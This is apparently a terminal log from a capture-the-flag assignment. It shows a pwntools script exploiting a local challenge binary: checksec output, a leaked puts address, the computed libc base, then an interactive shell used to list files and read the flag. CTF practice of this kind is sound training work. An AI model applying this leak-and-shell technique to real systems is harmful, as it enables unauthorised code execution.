 → ./solved.py LOCAL
[*] '/mnt/d/Assignments/ITS/ctf/theace25/start/dist/chall_patched'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x3fe000)
    RUNPATH:    b'.'
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[|] Starting local process '/mnt/d/Assignments/ITS/ctf/theace25/start/dist/chall_patched': p
[+] 2072
/home/winter/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:876: BytesWarning: Tex
t is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Leaked puts address: 0x735c1aa86be0
[*] Libc base address: 0x735c1a9ff000
[*] Switching to interactive mode
$ ls
Dockerfile  chall.c        docker-compose.yml  ld-2.39.so  solve.py
chall       chall_patched  flag.txt            libc.so.6   solved.py
$ cat flag*
ACE{x}
$